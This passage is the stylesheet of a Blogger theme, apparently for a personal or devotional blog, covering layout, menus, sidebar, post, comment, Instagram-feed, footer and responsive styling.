<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
